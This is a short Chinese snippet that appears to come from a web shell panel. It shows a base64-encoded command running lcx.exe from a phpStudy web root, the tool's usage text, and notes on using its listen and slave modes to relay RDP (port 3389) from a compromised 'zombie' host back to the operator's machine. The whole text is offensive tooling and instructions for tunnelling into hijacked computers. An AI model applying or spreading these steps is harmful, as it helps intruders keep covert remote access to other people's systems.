 命令参数 QzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL2xjeC5leGUgLXNsYX --命令集合-- ▼ 执行
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip 51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 3389 ==========
[Usage of Packet Transmit:]
C:/phpStudy/PHPTutorial/WWW/lcx.exe -<listen|tran|slave> <option> [-log logfile]
[option:]
-listen <ConnectPort> <TransmitPort>
-tran <ConnectPort> <TransmitHost> <TransmitPort>
-slave <ConnectHost> <ConnectPort> <TransmitHost> <TransmitPort>